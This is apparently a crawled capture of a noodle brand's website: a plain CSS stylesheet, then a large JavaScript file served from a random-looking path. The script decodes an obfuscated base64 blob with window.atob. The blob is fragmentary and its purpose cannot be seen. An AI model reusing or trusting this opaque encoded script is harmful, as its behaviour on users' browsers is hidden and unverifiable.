a, a:visited, a:focus, a:active {
  font-size: 1.125rem;
}

h1 b, h2 b {
  font-weight: 900;
}

h1, .contentBar h1, h2, .contentBar h2 {
  font-size: 4.75rem;
  line-height: 1.15;
  margin-bottom: 12px;
  color: #000000;
}

h2, .contentBar h2 {
  font-size: 3.5rem;
}

h3, .contentBar h3 {
  font-size: 1.375rem;
  line-height: 1.15;
  margin-bottom: 0;
}

h4 {
  font-size: 1.375rem;
}

.font-size-28 {
  font-size: 1.875rem !important;
}

.font-size-24 {
  font-size: 1.3rem !important;
}

.font-condensed {
  font-family: "Roboto Condensed", sans-serif;
}

.desktop-image {
  display: none;
}

.mobile-menu-buttons .mapmarker-icon {
  display: none;
}

button, button:visited, button:active, .button, .button:visited, .button:active, .button:focus, .button:focus:hover, .button:active:focus {
  border-radius: 0 !important;
  font-weight: 400;
}
button:focus, button:hover, button:active, button:focus:active, button:visted:focus:hover, button:visited:focus, button:visited:hover, button:visited:active, button:visited:focus:active, button:visited:visted:focus:hover, button:active:focus, button:active:hover, button:active:active, button:active:focus:active, button:active:visted:focus:hover, .button:focus, .button:hover, .button:active, .button:focus:active, .button:visted:focus:hover, .button:visited:focus, .button:visited:hover, .button:visited:active, .button:visited:focus:active, .button:visited:visted:focus:hover, .button:active:focus, .button:active:hover, .button:active:active, .button:active:focus:active, .button:active:visted:focus:hover, .button:focus:focus, .button:focus:hover, .button:focus:active, .button:focus:focus:active, .button:focus:visted:focus:hover, .button:focus:hover:focus, .button:focus:hover:hover, .button:focus:hover:active, .button:focus:hover:focus:active, .button:focus:hover:visted:focus:hover, .button:active:focus:focus, .button:active:focus:hover, .button:active:focus:active, .button:active:focus:focus:active, .button:active:focus:visted:focus:hover {
  border-radius: 0 !important;
}

.button-primary a.button {
  transition: 0.3s;
  background-color: #ff0000;
}
.button-primary a.button:hover {
  background-color: #cc0505;
  border-color: #cc0505;
}

.slideshow-container a:not([href]) {
  cursor: default;
}

.color-blue {
  color: #0073B5;
}

.widetemplate .header_wrapper .header_container {
  background: #ffcd00 url("../../../../content/dam/brands/koyonoodles/background/top-border-yellow.png") no-repeat 0 0;
}
.widetemplate .header_wrapper .header_container .header_logo_container .desktop-logo {
  position: relative;
  z-index: 1002;
  margin-left: 45px;
  max-width: 170px;
}
.widetemplate .header_wrapper .header_container .header_logo_container .desktop-logo a {
  width: 100%;
  height: 100%;
  display: inline-block;
}
.widetemplate .header_wrapper .header_container .header_logo_container .desktop-logo a img {
  padding: 1rem 0 0.25rem 0;
}
.widetemplate .header_wrapper .header_container .header_logo_container .mobile-logo img {
  max-height: 3.5rem;
  margin-top: 12px;
}
.widetemplate .header_wrapper .header_container .mobile-menu-buttons .svg-wrapper path {
  fill: #000000;
  stroke-width: 0;
}
.widetemplate .header_wrapper .header_container .searchContainer {
  right: 50px;
}
.widetemplate .header_wrapper .header_container .searchContainer input {
  border-color: #000000;
}

.ff-wrapper {
  padding: 0;
}

.ff-container {
  display: block;
  background: #0073B5;
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
  padding: 0.625rem;
}

.nav_wrapper {
  border-bottom: 2px solid #ffcd00;
  max-width: 1170px;
  margin: 0 auto;
  position: relative;
  z-index: 1000;
}
.nav_wrapper .nav_container {
  width: 100%;
  margin-top: -36px;
  background-color: #ffcd00;
}
.nav_wrapper .nav_container .navigation_links {
  top: -20px;
  padding-right: 50px;
}
.nav_wrapper .nav_container .navigation_links > li {
  height: auto;
  background: transparent url(../../../../content/dam/brands/koyonoodles/background/black.png) no-repeat 0 11px;
}
.nav_wrapper .nav_container .navigation_links > li > div, .nav_wrapper .nav_container .navigation_links > li > div.sub-menu {
  border-top: none;
  min-width: 220px;
  left: 28px;
}
.nav_wrapper .nav_container .navigation_links > li > div li a:hover, .nav_wrapper .nav_container .navigation_links > li > div.sub-menu li a:hover {
  width: 100%;
}
.nav_wrapper .nav_container .navigation_links > li > div li:last-child, .nav_wrapper .nav_container .navigation_links > li > div.sub-menu li:last-child {
  border-bottom: 1px solid #ffffff;
}
.nav_wrapper .nav_container .navigation_links > li:first-child {
  background: none;
}
.nav_wrapper .nav_container .navigation_links a {
  padding: 10px 11px;
  margin: 0px 12px 0px 12px;
  text-transform: uppercase;
  font-weight: 900;
  display: inline-block;
  vertical-align: middle;
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  overflow: hidden;
  transition-duration: 0.3s;
  transition-property: color, background-color;
}
.nav_wrapper .nav_container .navigation_links a:hover {
  display: inline-block;
  vertical-align: middle;
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  overflow: hidden;
  transition-duration: 0.3s;
  transition-property: color, background-color;
}
.nav_wrapper .nav_container .navigation_links button.menu-down-arrow {
  right: 15px;
  top: 2px;
}

.contentBar {
  margin-bottom: -0.9375rem;
  padding: 0;
}

.stylablecontainer {
  max-width: 100%;
}
.stylablecontainer .border-style-solid {
  border-color: #000000;
}
.stylablecontainer .multicolumn .text img {
  padding-bottom: 0.5rem;
}
.stylablecontainer > div.margin-right-20 {
  margin-right: 0 !important;
}
.stylablecontainer > div.margin-left-20 {
  margin-left: 0 !important;
}
.stylablecontainer > div.padding-right-20 {
  padding-right: 0 !important;
}
.stylablecontainer > div.padding-left-20 {
  padding-left: 0 !important;
}
.content_wrapper {
  padding-bottom: 1rem;
}

footer {
  position: relative;
  top: -1px;
}
footer .footer_wrapper {
  max-width: 1170px;
  margin: 0 auto;
}
footer .footer_wrapper .footer_branding_container {
  max-width: 157px;
}
footer .footer_wrapper .footerBottom_content .tagline {
  font-size: 0.9375rem;
  margin-right: 0;
  text-align: center;
}
footer .footer_wrapper .footerLinks a {
  font-family: "Overlock", cursive;
}

.outline-panel {
  border: 1px solid #e0e0e0;
  background-color: #f5f5f5;
}

.cell, .small-up-1 > .cell {
  position: relative;
}

.small-up-1 > .cell {
  position: relative;
}

.block-background-image {
  height: 100%;
  width: 100%;
}

.vertical-align-center {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: auto;
  transform: translateY(-50%);
}

.recipe-header {
  position: relative;
  background-image: url("../../../../content/dam/brands/mtvikos/recipes/recipeheader.jpg");
  background-position: center 0;
  height: 300px;
  width: 100%;
}
.recipe-header .recipe-header-text {
  color: #ffffff;
  padding-top: 17vw;
  padding-left: 20px;
  padding-right: 20px;
  text-align: center;
}
.recipe-header .recipe-header-text h1, .recipe-header .recipe-header-text h2, .recipe-header .recipe-header-text h3, .recipe-header .recipe-header-text h4, .recipe-header .recipe-header-text h5 {
  color: #ffffff;
}

.imageblurb.parbase .imageblurb {
  margin-bottom: 30px;
  margin-top: 20px;
}
.imageblurb.parbase .imageblurb:hover a {
  text-decoration: underline;
  color: #0073B5;
}
.imageblurb.parbase .imageblurb:hover a:hover {
  text-decoration: underline;
  color: #0073B5;
}
.imageblurb.parbase .imageblurb:hover a h2 {
  color: #0073B5;
}
.imageblurb.parbase .imageblurb:hover img {
  opacity: 0.7;
}
.imageblurb.parbase .imageblurb .float-left {
  float: none !important;
  text-align: center;
}
.imageblurb.parbase .imageblurb .float-left img {
  display: inline-block;
}
.imageblurb.parbase .imageblurb .float-left img:hover {
  opacity: 0.7;
}
.imageblurb.parbase .imageblurb a {
  text-decoration: none;
  display: block;
}
.imageblurb.parbase .imageblurb h2 {
  width: 100%;
  text-align: center;
  padding-top: 0.625rem;
  font-size: 1.25rem;
  margin-bottom: 30px;
}

.text p, .text ul li, .text ol li {
  font-size: 1.125rem;
  line-height: 1.6rem;
  font-family: "Yanone Kaffeesatz", sans-serif;
}
.text ol li {
  list-style: inherit !important;
}

.our-clean-ingredients-container h1, .our-clean-ingredients-container h2 {
  color: #ffffff;
}
.our-clean-ingredients-container img {
  display: inline-block;
}

.articleslist .pl-product-category-name {
  font-family: "Yanone Kaffeesatz", sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 50px;
}
.articleslist .pl-product-category-name h2 {
  font-size: 1.875rem;
  color: #000000;
  background-color: #ffffff;
  position: relative;
  top: 48px;
  display: inline-block;
  padding: 0 10px 0 0;
}
.articleslist .pl-product-category-name hr {
  border-color: #000000;
  border-style: solid;
}
.articleslist a {
  color: #333333;
}
.articleslist .pl-sub-categories-wrapper .pl-product-image {
  text-align: center;
}
.articleslist .pl-sub-categories-wrapper .pl-product-image img {
  padding: 0 10px;
}
.articleslist .pl-sub-categories-wrapper .pl-product-title {
  text-align: center;
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-size: 1.4375rem;
}

.product-detail-page .image {
  text-align: center;
}
.product-detail-page .image img {
  display: inline-block;
}
.product-detail-page h1 {
  font-size: 1.875rem;
}
.product-detail-page .text p {
  font-size: 1.25rem;
}

.nutritionalpanel {
  text-align: center;
}
.nutritionalpanel .nutrition-label {
  text-align: left;
  display: inline-block;
  background-color: #ffffff;
  margin-bottom: 20px;
  max-width: 250px;
  width: auto;
}
.nutritionalpanel .nutrition-label .text-md {
  font-size: 14px;
}

.nutritional-facts h2 {
  font-size: 1.3rem;
}
.nutritional-facts .text p {
  font-size: 1rem;
  line-height: normal;
  padding: 0 0.5rem 0 0;
}

#recipes {
  float: none;
  padding: 50px 20px 0 20px;
}
#recipes .pl-sub-categories-wrapper .pl-product-image img {
  max-height: none;
}
#recipes .pl-product-items-list-fullwidth {
  float: none;
  padding-left: 0;
}
#recipes .pl-product-items-list-fullwidth .pl-sub-categories-wrapper {
  padding-left: 15px;
  padding-right: 15px;
}
#recipes .pl-product-items-list-fullwidth .pl-sub-categories-wrapper a {
  color: #ffffff;
}
#recipes .pl-product-items-list-fullwidth .pl-sub-categories-wrapper a .pl-product-title {
  line-height: 1.5;
}
#recipes .pl-product-items-list-fullwidth .pl-sub-categories-wrapper a .pl-product-image img {
  border: 1px #000000 solid;
  padding: 0 0;
}
#recipes .pl-product-items-list-fullwidth .pl-sub-categories-wrapper a:hover img {
  border: 1px #ffffff solid;
}

.recipe-content .text h2, .recipe-content .text h3 {
  font-size: 1.75rem;
}
.recipe-content .recipe-callout {
  background-color: #000000;
  padding: 1.25rem 0.625rem;
  color: #ffffff;
  width: 20rem;
  font-size: 1.5rem;
  display: inline-block;
  font-family: "Yanone Kaffeesatz", sans-serif;
  margin-top: 3.125rem;
}

.noodle-101-top-section .grid-x .cell:last-child img {
  margin-top: 25px;
}

.noodle-101-bottom-section {
  background-color: #000000;
}
.noodle-101-bottom-section p, .noodle-101-bottom-section li {
  font-family: "Overlock", cursive;
  font-size: 1rem;
  line-height: 20px;
}
.noodle-101-bottom-section p span, .noodle-101-bottom-section li span {
  font-family: "Yanone Kaffeesatz", sans-serif;
}
.noodle-101-bottom-section .noodle-bottom-left-column ul, .noodle-101-bottom-section .noodle-bottom-right-column ul {
  list-style: none;
  clear: both;
  margin-left: 35px;
  padding: 0;
}
.noodle-101-bottom-section .noodle-bottom-left-column ul li, .noodle-101-bottom-section .noodle-bottom-right-column ul li {
  padding: 0;
  margin: 0;
}
.noodle-101-bottom-section .noodle-bottom-left-column ul li p, .noodle-101-bottom-section .noodle-bottom-right-column ul li p {
  padding: 0 1.2rem 0.9375rem 0.9375rem;
}
.noodle-101-bottom-section .noodle-bottom-left-column ul li span, .noodle-101-bottom-section .noodle-bottom-right-column ul li span {
  font-size: 1.4375rem;
  font-weight: 700;
}
.noodle-101-bottom-section .noodle-bottom-left-column ul li::before, .noodle-101-bottom-section .noodle-bottom-right-column ul li::before {
  content: "•";
  color: #ffffff;
  font-weight: bold;
  display: inline-block;
  width: 0em;
  margin-left: -0.3em;
  margin-top: -0.2rem;
  float: left;
  font-family: "Arial", sans-serif;
  font-size: 60px;
}
.noodle-101-bottom-section .noodle-bottom-left-column ul li.red-bullet::before, .noodle-101-bottom-section .noodle-bottom-right-column ul li.red-bullet::before {
  color: #ff0000;
}
.noodle-101-bottom-section .noodle-bottom-left-column ul li.yellow-bullet::before, .noodle-101-bottom-section .noodle-bottom-right-column ul li.yellow-bullet::before {
  color: #ffcd00;
}
.noodle-101-bottom-section h2, .noodle-101-bottom-section .icon-image-udon, .noodle-101-bottom-section .icon-image-soba, .noodle-101-bottom-section .icon-image-ramen, .noodle-101-bottom-section .ramen-dots {
  float: left;
}
.noodle-101-bottom-section h2 {
  font-size: 45px;
  width: 39%;
  margin-top: 55px;
  left: 20px;
  line-height: normal;
  position: relative;
  color: #ffffff;
  padding: 0;
}
.noodle-101-bottom-section h2 span {
  font-size: 18px;
  position: absolute;
  top: -20px;
  left: 0;
  font-family: "Yanone Kaffeesatz", sans-serif;
}
.noodle-101-bottom-section h2:first-child {
  margin-top: 50px;
}
.noodle-101-bottom-section .icon-image-udon, .noodle-101-bottom-section .icon-image-soba, .noodle-101-bottom-section .icon-image-ramen, .noodle-101-bottom-section .ramen-dots {
  background-image: url("../../../../content/dam/brands/koyonoodles/noodles-101/dots.png");
  background-position: 40px 69px;
  background-repeat: no-repeat;
  height: 130px;
  width: 203px;
  right: -15px;
  position: relative;
}
.noodle-101-bottom-section .icon-image-udon img, .noodle-101-bottom-section .icon-image-soba img, .noodle-101-bottom-section .icon-image-ramen img, .noodle-101-bottom-section .ramen-dots img {
  width: 130px;
}
.noodle-101-bottom-section .icon-image-udon {
  position: relative;
  top: -4px;
}
.noodle-101-bottom-section .soba-wrapper {
  position: relative;
  top: -15px;
  margin-bottom: -15px;
}
.noodle-101-bottom-section .noodle-bottom-right-column {
  position: relative;
  padding-top: 10px;
  top: 0;
}
.noodle-101-bottom-section .noodle-bottom-right-column .ramen-dots {
  height: 20px;
  width: 50px;
  display: none;
  background-position: 0 0;
  position: relative;
  top: 64px;
  left: 3px;
}
.noodle-101-bottom-section .noodle-bowl-image {
  height: auto;
  width: 100%;
  position: relative;
  z-index: 100;
  bottom: 30px;
  right: -15px;
}
.noodle-101-bottom-section .noodle-bowl-image img {
  padding: 0;
}

a[target=_blank]:hover span.new-window-warn,
a[target=_blank]:active span.new-window-warn,
a[target=_blank]:focus span.new-window-warn {
  box-shadow: 0 0 0 #000000;
  border-radius: 20px;
  color: #000000;
}

.herocomponent .heroBar {
  background-color: #ffffff;
}
.herocomponent .heroBar h1, .herocomponent .heroBar h2 {
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-size: 2.5rem;
  padding: 1rem 0 0 0;
}

.terms-privacy h2, .terms-privacy h3, .terms-privacy h4, .terms-privacy h5 {
  font-family: "Yanone Kaffeesatz", sans-serif;
  color: #000000;
}
.terms-privacy h2 {
  font-size: 1.5rem;
}
.terms-privacy h3 {
  font-size: 1.3rem;
  margin-bottom: 0.4rem;
}
.terms-privacy h4 {
  font-size: 1.2rem;
}
.terms-privacy .text p {
  font-size: 1.125rem;
  line-height: 1.4rem;
}
.terms-privacy .text ul li, .terms-privacy .text ol li {
  margin-bottom: 0.5rem;
}

.searchresults .site-search-results {
  margin-top: 2.125rem;
  margin-bottom: 3.125rem;
}
.searchresults .site-search-results h1 {
  font-size: 3.75rem;
}
.searchresults .site-search-results h2 {
  font-size: 2rem;
  font-family: "Yanone Kaffeesatz", sans-serif;
}
.searchresults .site-search-results h3 {
  margin-bottom: 0.625rem;
}
.searchresults .site-search-results h3 a {
  font-size: 1.375rem !important;
}
.searchresults .site-search-results p, .searchresults .site-search-results input {
  font-size: 1.125rem;
}

.home-we-dig-clean-ingredients .parbase img, .home-we-dig-clean-ingredients img {
  padding: 0;
  margin-bottom: 0;
}

@media screen and (min-width: 40em) {
  .widetemplate .header_wrapper .header_container .header_logo_container .desktop-logo {
    max-width: 140px;
    margin-bottom: 10px;
  }
  .widetemplate .header_wrapper .mobile-menu-buttons {
    top: 25px;
  }
  .desktop-image {
    display: inline-block;
  }
  .mobile-image {
    display: none;
  }
  h1, .contentBar h1, h2, .contentBar h2 {
    font-size: 1.7rem;
  }
  h3, .contentBar h3 {
    font-size: 1.2rem;
  }
  h4 {
    font-size: 1.2rem;
  }
  .font-size-28 {
    font-size: 1.7rem !important;
  }
  .font-size-24 {
    font-size: 1.4rem !important;
  }
  .footer_container {
    padding: 35px 0 0 0;
  }
  .footer_container .footer_branding_wrapper .footer_branding_container {
    margin-left: 2.5rem;
    margin-bottom: 0;
  }
  .recipe-header {
    height: 230px;
  }
  .recipe-header .recipe-header-text {
    padding-top: 5.2rem;
  }
  .nutritional-facts h2 {
    font-size: 1.2rem;
  }
  .noodle-101-top-section .grid-x .cell:last-child img {
    margin-top: 0;
  }
  .noodle-101-bottom-section {
    padding-bottom: 25px;
  }
  .noodle-101-bottom-section .noodle-bottom-left-column {
    background-image: url("../../../../content/dam/brands/koyonoodles/noodles-101/dots-vertical.png");
    background-position: right -3px top -196px;
    background-repeat: no-repeat;
  }
  .noodle-101-bottom-section h2 {
    font-size: 45px;
    width: 39%;
    margin-top: 55px;
    left: 20px;
    line-height: normal;
    position: relative;
    color: #ffffff;
    padding: 0;
  }
  .noodle-101-bottom-section h2 span {
    font-size: 18px;
    position: absolute;
    top: -20px;
    left: 0;
    font-family: "Yanone Kaffeesatz", sans-serif;
  }
  .noodle-101-bottom-section h2:first-child {
    margin-top: 50px;
  }
  .noodle-101-bottom-section .icon-image-udon, .noodle-101-bottom-section .icon-image-soba, .noodle-101-bottom-section .icon-image-ramen, .noodle-101-bottom-section .ramen-dots {
    background-image: url("../../../../content/dam/brands/koyonoodles/noodles-101/dots.png");
    background-position: 40px 69px;
    background-repeat: no-repeat;
    height: 130px;
    width: 203px;
    right: -15px;
    position: relative;
  }
  .noodle-101-bottom-section .icon-image-udon img, .noodle-101-bottom-section .icon-image-soba img, .noodle-101-bottom-section .icon-image-ramen img, .noodle-101-bottom-section .ramen-dots img {
    width: 130px;
  }
  .noodle-101-bottom-section .noodle-bottom-right-column {
    position: relative;
    padding-top: 49px;
    top: 0;
  }
  .noodle-101-bottom-section .noodle-bottom-right-column .ramen-dots {
    display: inline-block;
  }
  .noodle-101-bottom-section .noodle-bottom-right-column h2 {
    width: 150px;
    display: inline-block;
    left: 5px;
    margin-top: 49px;
    line-height: normal;
  }
  .noodle-101-bottom-section .noodle-bottom-right-column .icon-image-ramen {
    background-image: none;
    width: 130px;
    margin-left: 10px;
  }
  .noodle-101-bottom-section .noodle-bowl-image {
    height: 365px;
    width: 430px;
    position: absolute;
    z-index: 100;
    bottom: 30px;
    right: 0;
  }
  .noodle-101-bottom-section .noodle-bowl-image img {
    padding: 0;
  }
  .terms-privacy h2 {
    font-size: 1.9rem;
  }
  .terms-privacy h2 a {
    padding-top: 20px;
    margin-top: -20px;
    display: block;
    visibility: hidden;
  }
  .terms-privacy h3 {
    font-size: 1.3rem;
  }
  .terms-privacy h4 {
    font-size: 1.2rem;
  }
}
@media screen and (min-width: 64em) {
  h1, .contentBar h1, h2, .contentBar h2 {
    font-size: 2.2rem;
  }
  h3, .contentBar h3 {
    font-size: 1.3rem;
  }
  h4 {
    font-size: 1.3rem;
  }
  .font-size-28 {
    font-size: 1.8rem !important;
  }
  .widetemplate .header_wrapper .header_container .header_logo_container {
    position: relative;
  }
  .footerBottom_content {
    padding: 0 0 1.2rem 0;
  }
  .footerBottom_content .tagline {
    font-size: 0.9375rem;
    margin-right: 0;
    text-align: center;
  }
  .text p, .text ul li, .text ol li {
    font-size: 1.125rem;
  }
  .recipe-header {
    height: 312px;
  }
  .recipe-header .recipe-header-text {
    padding-top: 7.2rem;
  }
  .product-detail-page h1 {
    font-size: 1.95rem;
  }
  .product-detail-page h2 {
    font-size: 1.375rem;
  }
  .nutritional-facts h2 {
    font-size: 1.2rem;
  }
  .nutritional-facts .grid-x > .large-7 {
    width: 99.99%;
  }
  .nutritional-facts .grid-x > .large-5 {
    width: 99.99%;
  }
  .noodle-101-bottom-section {
    padding-bottom: 75px;
  }
  .noodle-101-bottom-section h2 {
    font-size: 45px;
  }
  .noodle-101-bottom-section h2:first-child {
    margin-top: 50px;
  }
  .noodle-101-bottom-section .noodle-bottom-left-column ul li p, .noodle-101-bottom-section .noodle-bottom-right-column ul li p {
    padding: 0 1.4rem 0.9375rem 0.9375rem;
  }
  .noodle-101-bottom-section .noodle-bottom-left-column {
    padding-left: 25px;
    background-position: right -3px top -148px;
  }
  .noodle-101-bottom-section h2 {
    font-size: 55px;
    width: 38%;
    margin-top: 100px;
    left: 20px;
  }
  .noodle-101-bottom-section h2:first-child {
    margin-top: 100px;
  }
  .noodle-101-bottom-section .icon-image-udon, .noodle-101-bottom-section .icon-image-soba, .noodle-101-bottom-section .icon-image-ramen, .noodle-101-bottom-section .ramen-dots {
    background-position: 44px 120px;
    height: 200px;
    width: 59.5%;
  }
  .noodle-101-bottom-section .icon-image-udon img, .noodle-101-bottom-section .icon-image-soba img, .noodle-101-bottom-section .icon-image-ramen img, .noodle-101-bottom-section .ramen-dots img {
    width: 200px;
  }
  .noodle-101-bottom-section .icon-image-udon, .noodle-101-bottom-section .icon-image-soba {
    top: -6px;
    left: -2px;
  }
  .noodle-101-bottom-section .soba-wraaper {
    top: -20px;
    margin-bottom: -20px;
  }
  .noodle-101-bottom-section .noodle-bottom-right-column {
    padding-top: 43px;
  }
  .noodle-101-bottom-section .noodle-bottom-right-column .ramen-dots {
    top: 120px;
    left: 3px;
  }
  .noodle-101-bottom-section .noodle-bottom-right-column h2 {
    width: 200px;
    margin-top: 100px;
  }
  .noodle-101-bottom-section .noodle-bottom-right-column .icon-image-ramen {
    width: 200px;
    margin-left: 0;
  }
  .noodle-101-bottom-section .noodle-bowl-image {
    height: 490px;
    width: 600px;
    bottom: 0;
    margin-top: 0;
    right: 5px;
  }
  .herocomponent .heroBar h1, .herocomponent .heroBar h2 {
    font-size: 3.125rem;
    padding: 0;
  }
  .terms-privacy h2 {
    font-size: 1.9rem;
    margin-top: 1rem;
  }
  .terms-privacy h3 {
    font-size: 1.4rem;
  }
  .terms-privacy h4 {
    font-size: 1.2rem;
  }
}
@media screen and (min-width: 75em) {
  h1, .contentBar h1, h2, .contentBar h2 {
    font-size: 4.75rem;
    line-height: 0.9;
  }
  h3, .contentBar h3 {
    font-size: 1.4rem;
  }
  h4 {
    font-size: 1.4rem;
  }
  .font-size-28 {
    font-size: 1.85rem !important;
  }
  .stylablecontainer > div.margin-right-20 {
    margin-right: 1.25rem !important;
  }
  .stylablecontainer > div.margin-left-20 {
    margin-left: 1.25rem !important;
  }
  .stylablecontainer > div.padding-right-20 {
    padding-right: 1.25rem !important;
  }
  .stylablecontainer > div.padding-left-20 {
    padding-left: 1.25rem !important;
  }
  .stylablecontainer > div.padding-top-20 {
    padding-top: 1.875rem !important;
  }
  .stylablecontainer > div.padding-bottom-20 {
    padding-bottom: 1.875rem !important;
  }
  .imageblurb.parbase .imageblurb h2 {
    margin-bottom: 15px;
  }
  .our-clean-ingredients-container h2 {
    line-height: 0.7;
    margin-top: 4%;
  }
  .our-clean-ingredients-container h2 span {
    font-weight: 400;
    font-size: 3.6rem;
  }
  .product-detail-page h1 {
    font-size: 1.95rem;
  }
  .product-detail-page h2 {
    font-size: 1.375rem;
  }
  .nutritionalpanel {
    text-align: left;
  }
  .nutritionalpanel .nutrition-label {
    margin-right: 15px;
    margin-bottom: 20px;
  }
  .nutritional-facts .grid-x > .large-7 {
    width: 58.33333%;
  }
  .nutritional-facts .grid-x > .large-5 {
    width: 41.66667%;
  }
  .noodle-101-bottom-section {
    padding-bottom: 7rem;
  }
  .noodle-101-bottom-section p {
    padding-right: 2.2rem;
  }
  .noodle-101-bottom-section h2 {
    font-size: 2.8125rem;
  }
  .noodle-101-bottom-section h2:first-child {
    margin-top: 6.25rem;
  }
  .noodle-101-bottom-section .noodle-bottom-left-column {
    padding-left: 2.5rem;
    background-position: right -0.1875rem top -9.125rem;
  }
  .noodle-101-bottom-section h2 {
    font-size: 3.9375rem;
    width: 33%;
  }
  .noodle-101-bottom-section .icon-image-udon, .noodle-101-bottom-section .icon-image-soba, .noodle-101-bottom-section .icon-image-ramen, .noodle-101-bottom-section .ramen-dots {
    background-position: 3.3125rem 7.5rem;
    height: 12.5rem;
    width: 58%;
  }
  .noodle-101-bottom-section .icon-image-udon, .noodle-101-bottom-section .icon-image-soba {
    left: 5%;
  }
  .noodle-101-bottom-section .soba-wraaper {
    top: -2.1875rem;
    margin-bottom: -2.1875rem;
  }
  .noodle-101-bottom-section .noodle-bottom-right-column .ramen-dots {
    top: 7.5rem;
    left: 0.1875rem;
  }
  .noodle-101-bottom-section .noodle-bottom-right-column h2 {
    width: 12.5rem;
    margin-top: 6.25rem;
  }
  .noodle-101-bottom-section .noodle-bottom-right-column .icon-image-ramen {
    width: 12.5rem;
    margin-left: 0;
  }
  .noodle-101-bottom-section .noodle-bowl-image {
    height: 591px;
    width: 645px;
    bottom: -105px;
    margin-top: -105px;
    right: 0;
  }
  .herocomponent .heroBar h1 {
    padding-left: 15px;
  }
  .terms-privacy h2 {
    font-size: 1.9rem;
  }
  .terms-privacy h3 {
    font-size: 1.5rem;
  }
  .terms-privacy h4 {
    font-size: 1.3rem;
  }
  .contact-container h1 {
    font-family: "Yanone Kaffeesatz", sans-serif;
  }
  .contact-container .contact-phone-wrapper p {
    font-size: 1.2rem;
  }
  .searchresults .site-search-results {
    padding-left: 2.875rem;
    padding-right: 2.875rem;
  }
}
@media screen and (min-width: 40em) and (max-width: 64em) {
  .menu-down-arrow {
    display: none;
  }
}
@media screen and (max-width: 39.9375em) {
  .widetemplate .header_wrapper {
    border-bottom-width: 1px;
  }
  .small-up-2 > .cell:last-child {
    width: 100%;
  }
  .slideshow, .cta-slideshow {
    margin-bottom: 0;
  }
  .footer_wrapper {
    height: auto;
  }
  .footer_wrapper .footer_container {
    padding: 1.5rem 0;
  }
  .footer_wrapper .footer_branding_container {
    margin-bottom: 0;
    max-width: 100% !important;
    text-align: center;
  }
  .footer_wrapper .footer_branding_container img {
    margin-bottom: 0;
    display: inline-block;
    width: 160px;
  }
  .footer_wrapper .footerLinks .grid-x {
    justify-content: center;
  }
  .footer_wrapper .footerLinks .cell {
    padding-left: 0;
    text-align: center;
    margin-top: 1.5rem;
  }
  .footer_wrapper .footerLinks .cell ul li {
    text-align: center;
    float: none;
  }
  .footer_wrapper .footerLinks .small-up-2 > .cell {
    width: 100%;
  }
  .articleslist .pl-sub-categories-wrapper {
    width: 100%;
  }
}
.widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links .locate-store .find-store {
  display: none;
}

.utility-nav-container .user-info-container .sign-in-links .locate-store .find-store {
  display: none;
}

.header_container .searchContainer {
  position: relative;
  top: 0;
  right: 30px;
}
.header_container .searchContainer input {
  width: 200px;
  border-color: #ffffff;
  height: 2.2rem;
}
.header_container .searchContainer .input-group-button button {
  min-height: 2.2rem;
  height: 2.2rem;
  background-color: #000000;
  border: 1px solid #000000;
}

--- FILE ---
content_type: text/javascript
request_url: https://koyonoodles.com/w-vndivulgd-the-From-ther-all-trouoke-Sister-Mac
body_size: 248283
content:
(function(){var A=window.atob("[base64]/AAOALMA/QAPAPwA/gD9ABEA/QAOAP4A/wAPAP0AAAH/ABEA/[base64]/AYIBfwELAIEBggF9AZIAgwELAIIBggGDAcAAhAGCAUIBggGEAUUBhAF/[base64]/[base64]/AH7AREA+wEPAPwB/QH7AREA+wEOAP0B/gEPAPsB/wH+AREA/gEDAP8B/wENAP4B/gHzAf8BAAL+AYwA/[base64]/[base64]/[base64]/[base64]/[base64]/AINAFQB/QKnAfwC/gJEAP0C/QINAL4CvgKnAf0C/[base64]/[base64]/[base64]/A0EDPwMGAEADQAM3ABYAQQPYAUADQAMGAEEDQQNAA8UBQAM/A0EDPwMGAEADQAM/AxUBPwMIAEADQAMGAD8DPwNAAwoBQAMGAD8DPwNAAxcBQAMHAD8DPwMGAEADQAM/[base64]/[base64]/[base64]/UBqQOiA6gDogP/AqkDqAOkA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/UD8wP0AxkA9APzA8gA8wPwA/QD8APqA/MD8wPnA/AD8AMGAPMD8wMjAO4D9AMDAEgB9gMNAPQD9AMMAPYD9wPzA/QD+AMGAPcD9wMjAPYD+QMPAEkBSQH5AxEA+QMDAEkB+gMNAPkD+QMMAPoD+wP3A/kD/AMGAPsD+wMOAEkB/QMDAPsD/gMNAP0D/QMjAP4D/wMMAP4D/gMSAP8DAAT+AxYA/gP9AwAEAAQGAP4D/gM1APkDAQT+A+QC/gMDAA0BDQENAP4D/[base64]/BEMEPwQSAEIEQgSDAzcDQwTuAkIERAQSAEMEQwRpAgkCRQS7AEMERgREBEUERAQSAEYERQRCAg4CRgTqAkUERwQSAEYERgSeAlIDSARHBEYERwREBEgERAQ/BEcEPwQDAEQERAQNAD8EPwT+AUQERAQNAK8ArwAMAEQERwQ/[base64]/BFIDvwS+BL0EvQS5BL8EuQSpBL0EqQSmBLkEpgQDAKkEqQQNAKYEpgT+AakEqQQDANYAuQQNAKkEvQQMALkEvgSmBL0EpgQGAL4EvgQjALkEuQQNABoCGgIMALkEvwQ1ABoCwAS/BNsCwQTABN0CwATWAsEEwQS+BMAEwAQGAMEEwQQNAHUCdQIjAMEEwgQMAMEEwwQSAMIExATDBBYAwwR1AsQExAQGAMMEwwS/[base64]/AQPAPoE/QT8BBEA/AQDAP0E/gQNAPwE/AT3BP4E9wT2BPwE/wQTAPcEAAWaAQUBmgEPAJgEAQWaAREAmgEOAAEFAgUPAJoBmgECBREAAgUDAJoBmgENAAIFAgUABZoBAwUOAB8BBAUPAAMFBQUEBREABAUPAAUFBgUEBREABAUOAAYFBwUPAAQFBAUHBREABwUOAAQFBAUDAAcFCAUNAAQFBAUCBQgFAgX/BAQF/wQzAAIFCQXRAcAACgUPAFcDVwMKBREACgUPAFcDCwUKBREACgUPAAsFDAUKBREACgUOAAwFDAUDAAoFCgUNAAwFDAUJBQoFDQUMBZcADAX/BA0F/[base64]/[